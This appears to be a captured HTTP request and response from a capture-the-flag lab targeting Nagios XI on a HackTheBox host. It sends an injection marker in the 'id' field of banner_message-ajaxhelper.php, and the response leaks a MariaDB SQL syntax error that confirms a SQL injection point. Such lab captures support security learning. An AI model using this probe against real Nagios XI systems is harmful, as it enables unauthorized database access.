 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=nd1r5ffrik3bsro85bd1m7dmue
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 38
18
19 action=acknowledge_banner_message&id=*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Sep 2025 11:52:34 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=nd1r5ffrik3bsro85bd1m7dmue; expires=Sun, 07-Sep-2025 12:22:34
GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for the right syntax to use near
'* and user_id = 2' at line 1
</pre>
</p>
17 {"message":"Failed to acknowledge message.","msg_type":"error"}